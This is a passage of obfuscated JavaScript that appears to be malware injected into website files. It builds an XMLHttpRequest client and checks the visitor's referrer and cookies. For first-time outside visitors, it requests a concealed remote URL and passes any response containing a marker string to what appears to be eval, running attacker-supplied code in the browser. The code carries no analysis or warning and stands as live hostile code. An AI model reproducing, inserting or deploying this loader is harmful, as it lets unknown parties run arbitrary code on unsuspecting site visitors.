X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};